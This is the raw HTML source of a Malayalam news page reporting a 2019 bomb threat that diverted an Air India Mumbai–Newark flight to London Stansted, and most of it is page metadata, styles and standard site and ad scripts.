

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/air-india-bomb-threat/
body_size: 15167
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/air-india-bomb-threat/"/>
<meta property="og:title" content="ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/06/air-india.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="ലണ്ടന്‍: ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി. ലണ്ടനിലെ സ്റ്റാന്‍സ് സ്റ്റഡ് വിമാനത്താവളത്തിലാണ് വിമാനം മുന്‍കരുതല്‍ നടപടികളുടെ ഭാഗമായി  ഇറക്കിയത്. മുംബൈയില്‍ നിന്നും ന്യൂജഴ്സിയിലെ നെവാര്‍ക്ക് പോകുകയായിരുന്ന എഐ 191 യാത്രവിമാനമ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/air-india-bomb-threat/"/>
<meta name="twitter:title" content="ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി"/>
<meta name="twitter:description" content="ലണ്ടന്‍: ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി. ലണ്ടനിലെ സ്റ്റാന്‍സ് സ്റ്റഡ് വിമാനത്താവളത്തിലാണ് വിമാനം മുന്‍കരുതല്‍ നടപടികളുടെ ഭാഗമായി  ഇറക്കിയത്. മുംബൈയില്‍ നിന്നും ന്യൂജഴ്സിയിലെ നെവാര്‍ക്ക് പോകുകയായിരുന്ന എഐ 191 യാത്രവിമാനമ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/06/air-india.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/36634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/air-india-bomb-threat/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=36634' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fair-india-bomb-threat%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/06/air-india.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/air-india-bomb-threat/" />
<meta property="og:description" name="og:description" content="ലണ്ടന്‍: ബോംബ് ഭീഷണിയെ തുടര്‍ന്ന് എയര്‍ ഇന്ത്യ വിമാനം ലണ്ടനില്‍ ഇറക്കി. ലണ്ടനിലെ സ്റ്റാന്‍സ് സ്റ്റഡ് വിമാനത്താവളത്തിലാണ് വിമാനം മുന്‍കരുതല്‍ നടപടികളുടെ ഭാഗമായി ഇറക്കിയത്. മുംബൈയില്‍ നിന്നും ന്യൂജഴ്സിയിലെ നെവാര്‍ക്ക് പോകുകയായിരുന്ന എഐ 191 യാത്രവിമാനമാണ് തിരിച്ചിറക്കിയത്.ബ്രിട്ടീഷ് വ്യോമസേനയുടെ രണ്ട് യുദ്ധവിമാനങ്ങള്‍ എയര്‍ ഇന്ത്യ വിമാനത്തെ പിന്തുടര്‍ന്നുവെന്ന് ബ്രിട്ടീഷ് മാധ്യമമായ മിറര്‍ റിപ്പോര്‍ട്ട് ചെയ്തു. എയര്‍ ഇന്ത്യ വിമാനത്തില്‍ സുരക്ഷാ ഭീഷണിയുണ്ടെന്ന് അറിഞ്ഞതിനെ തുടര്‍ന്ന് തങ്ങളുടെ ടൈഫൂണ്‍ യുദ്ധവിമാനങ്ങള്‍ എയര്‍ഇന്ത്യ വിമാനത്തിന് അടുത്ത് എത്തുകയും ലണ്ടന്‍ എയര്‍പോര്‍ട്ടില്‍ [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2019-06-27T16:07:08+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-06-27T16:13:22+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d2c\u0d4b\u0d02\u0d2c\u0d4d \u0d2d\u0d40\u0d37\u0d23\u0d3f\u0d2f\u0d46 \u0d24\u0d41\u0d1f\u0d30\u0d4d\u200d\u0d28\u0d4d\u0d28\u0d4d \u0d0e\u0d2f\u0d30\u0d4d\u200d \u0d07\u0d28\u0d4d\u0d24\u0d4d\u0d2f \u0d35\u0d3f\u0d2e\u0d3e\u0d28\u0d02 \u0d32\u0d23\u0d4d\u0d1f\u0d28\u0d3f\u0d32\u0d4d\u200d \u0d07\u0d31\u0d15\u0d4d\u0d15\u0d3f",
    "description": "\u0d32\u0d23\u0d4d\u0d1f\u0d28\u0d4d\u200d: \u0d2c\u0d4b\u0d02\u0d2c\u0d4d \u0d2d\u0d40\u0d37\u0d23\u0d3f\u0d2f\u0d46 \u0d24\u0d41\u0d1f\u0d30\u0d4d\u200d\u0d28\u0d4d\u0d28\u0d4d \u0d0e\u0d2f\u0d30\u0d4d\u200d \u0d07\u0d28\u0d4d\u0d24\u0d4d\u0d2f \u0d35\u0d3f\u0d2e\u0d3e\u0d28\u0d02 \u0d32\u0d23\u0d4d\u0d1f\u0d28\u0d3f\u0d32\u0d4d\u200d \u0d07\u0d31\u0d15\u0d4d\u0d15\u0d3f. \u0d32\u0d23\u0d4d\u0d1f\u0d28\u0d3f\u0d32\u0d46 \u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d3e\u0d28\u0d4d\u200d\u0d38\u0d4d \u0d38\u0d4d\u0d31\u0d4d\u0d31\u0d21\u0d4d \u0d35\u0d3f\u0d2e\u0d3e\u0d28\u0d24\u0d4d\u0d24\u0d3e\u0d35\u0d33\u0d24\u0d4d\u0d24\u0d3f\u0d32\u0d3e\u0d23\u0d4d \u0d35\u0d3f\u0d2e\u0d3e\u0d28\u0d02 \u0d2e\u0d41\u0d28\u0d4d\u200d\u0d15\u0d30\u0d41\u0d24\u0d32\u0d4d\u200d \u0d28\u0d1f\u0d2a\u0d1f\u0d3f\u0d15\u0d33\u0d41\u0d1f\u0d46 \u0d2d\u0d3e\u0d17\u0d2e\u0d3e\u0d2f\u0d3f  \u0d07\u0d31\u0d15\u0d4d\u0d15\u0d3f\u0d2f\u0d24\u0d4d. \u0d2e\u0d41\u0d02\u0d2c\u0d48\u0d2f\u0d3f\u0d32\u0d4d\u200d \u0d28\u0d3f\u0d28\u0d4d\u0d28\u0d41\u0d02 \u0d28\u0d4d\u0d2f\u0d42\u0d1c\u0d34\u0d4d\u0d38\u0d3f\u0d2f\u0d3f\u0d32\u0d46 \u0d28\u0d46\u0d35\u0d3e\u0d30\u0d4d\u200d\u0d15\u0d4d\u0d15\u0d4d \u0d2a\u0d4b\u0d15\u0d41\u0d15\u0d2f\u0d3e\u0d2f\u0d3f\u0d30\u0d41\u0d28\u0d4d\u0d28 \u0d0e\u0d10 191 \u0d2f\u0d3e\u0d24\u0d4d\u0d30\u0d35\u0d3f\u0d2e\u0d3e\u0d28\u0d2e",
    "datePublished": "2019-06-27",
    "dateModified": "2019-06-27",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/06/air-india.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/air-india-bomb-threat/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769411784' href='https://malayalamdaily.in/wp-content/bs-booster-cache/f80c5f20a6f7770c5667e4fef5c43e61.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-36634 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

